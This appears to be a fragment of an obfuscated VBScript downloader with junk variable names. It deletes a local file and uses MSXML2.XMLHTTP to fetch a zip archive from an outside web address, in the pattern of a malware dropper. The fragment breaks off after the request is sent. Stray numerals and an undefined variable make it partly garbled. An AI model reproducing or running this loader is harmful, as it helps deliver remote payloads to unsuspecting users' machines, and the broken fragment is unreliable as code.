 questao = "https://downloadpdf.demojoomla.com/Gravar.zip" 1
DIKMOOOBAILARINAQSSSSSVVVV111113333 = "\monumento.zip"
responde = BAILARINA & DIKMOOOBAILARINAQSSSSSVVVV111113333
Set reileao = CreateObject("Scripting.FileSystemObject")
If reileao.FileExists(responde) Then
reileao.DeleteFile(responde)
End If
' Create an HTTP object
Set universal = CreateObject("MSXML2.XMLHTTP")
2
' Download the specified URL
universal.open "GET", questao, False
universal.send